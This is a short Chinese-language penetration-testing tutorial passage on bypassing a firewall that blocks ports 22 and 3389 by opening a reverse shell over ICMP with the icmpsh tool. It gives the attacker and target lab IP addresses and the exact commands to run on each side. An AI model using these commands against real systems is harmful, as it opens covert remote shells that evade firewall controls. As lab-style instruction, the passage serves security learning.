 目前有这样的一个场景，攻击机能通过 ICMP 协议访问到目标主机，但是目标上有防火
墙，拒绝了敏感端口比如 22、3389 端口的访问，这个时候可以使用 icmpsh 利用
ICMP 协议建立反向 shell
1 攻击机 IP: 172.16.214.6
2 目标机 IP: 172.16.214.2
在攻击机上运行：
1 python2 icmpsh_m.py 172.16.214.6 172.16.214.2
在目标机上运行
1 ./icmpsh.exe -t 172.16.214.6